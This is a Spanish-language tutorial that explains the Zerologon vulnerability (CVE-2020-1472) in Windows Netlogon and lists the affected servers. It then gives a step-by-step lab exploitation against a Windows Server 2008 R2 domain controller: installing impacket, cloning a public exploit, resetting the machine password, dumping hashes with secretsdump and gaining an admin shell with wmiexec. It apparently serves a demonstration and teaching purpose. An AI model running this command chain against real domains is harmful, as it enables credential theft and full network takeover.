Explotación de CVE-2020-1472 - Vulnerabilidades

Descripción:

En resumen, la CVE-2020-1472 es el resultado de un error en la estrategia de autentificación criptográfica del protocolo remoto de Netlogon. Este protocolo autentifica a los usuarios y los equipos en redes basadas en dominios y también se utiliza para actualizar las contraseñas del ordenador en remoto. Mediante la vulnerabilidad, un atacante puede hacerse pasar por un ordenador cliente y sustituir la contraseña de un controlador de dominio (un servidor que controla una red al completo y ejecuta los servicios del Directorio Activo), que le permite al atacante hacerse con los derechos de administrador del dominio.

• Tipo: Gestión de privilegios incorrecta

• Gravedad: Alta

• Fecha publicación:17/08/2020 Última modificación: 23/11/2020

¿Qué es Netlogon?

Netlogon es un proceso de Windows Server que autentica a los usuarios y otros servicios dentro de un dominio. Dado que es un servicio y no una aplicación, Netlogon se ejecuta continuamente en segundo plano, a menos que se detenga manualmente o por un error en tiempo de ejecución. Netlogon se puede detener o reiniciar desde el terminal de línea de comandos.

¿Quién es vulnerable?

El CVE-2020-1472 supone un riesgo para las empresas cuyas redes están basadas en controladores de dominio que se ejecuten con Windows. En concreto, los ciberdelincuentes pueden secuestrar un controlador de dominio basado en cualquier versión de Windows Server 2019 o de Windows Server 2016, así como cualquier edición de Windows Server versión 1909, Windows Server versión 1903, Windows Server versión 1809 (ediciones Datacenter y Standard), Windows Server 2012 R2, Windows Server 2012 o Windows Server 2008 R2 Service Pack 1. Para atacar, primero necesitarían penetrar en la red corporativa.

Productos Afectados:

• Windows Server 2008 R2 x64 Service Pack 1

• Windows Server 2012

• Windows Server 2012 R2

• Windows Server 2016

• Windows Server 2019

• Windows Server 1903 (Server Core), 1909 (Server Core), 2004 (Server Core)

• Samba 4.0 o superior, sólo cuando es usado como Controlador de Dominio Active Directory o NT4

Explotación:

Para esta demostración usaremos como maquina atacante Kali Linux conectado a la red y el equipo víctima es un Windows server 2008 R2.



• Ejecutamos en la terminal el comando python3 -m pip install virtualenv



Luego creamos una instancia con el comando.

• python3 -m virtualenv practica1



Invocamos la instancia creada source practica1/bin/actívate.



Instalamos el paquete desde github con el comando.

• pip install git+https://github.com/SecureAuthCorp/impacket

Luego descargamos el directorio con el exploit desde github.

• git clone https://github.com/dirkjanm/CVE-2020-1472

Ingresamos al directorio descargado.



• cd CVE-2020-1472

Ejecutamos desde el directorio el comando.

• python cve-2020-1472-exploit.py NOMBRE EQUIPO VICTIMA IP VICTIMA



Ejecutamos el comando del paquete.

• impacket-secretsdump NOMBRE DOMINIO VICTIMA/’NOMBRE EQUIPO VICTIMA$’@IP VICTIMA -no—pass



Finalmente ejecutamos el siguiente comando para obtener control del controlador de dominio como administrador.

• impacket-wmiexec -hashes HASH ENCONTRADO USUARIO ENCONTRADO@IP VICTIMA

Referencias:

• https://github.com/SecureAuthCorp/impacket

• https://github.com/dirkjanm/CVE-2020-1472

• https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-1472